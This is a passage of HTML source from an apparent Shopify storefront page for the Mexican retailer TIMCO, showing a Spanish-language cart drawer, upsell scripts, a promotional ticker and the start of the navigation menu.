      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.timco.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="35188375692"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155600519425"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.timco.com.mx/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart.js?v=139383546597281746371762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>



  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.timco.com.mx?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
          

        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.timco.com.mx/cdn/shop/files/pop_2.jpg?v=1769012632&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 0, 0;
    --gradient-background: #ff0000;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        🚚Envíos Gratis en Pedidos mayores de $999 
      </p><p class="horizontal-ticker__item">
        ✅6 meses EXTRA de garantía al comprar directo en TIMCO
      </p>
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20634840924417__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" media="print" onload="this.media='all'"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-drawer.css?v=12876392782820889961762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart.css?v=183883492810467818381762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-totals.css?v=54425048278126878361762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-discounts.css?v=152760482443307489271762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-disclosure.js?v=153497636716254413831762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-modal.js?v=4511761896672669691762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-notification.js?v=160453272920806432391762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/search-form.js?v=113639710312857635801762788350" defer="defer"></script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-drawer.js?v=44260131999403604181762788350" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menú</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections/nuevo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            LO MÁS NUEVO
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              MUJER
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  MUJER
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
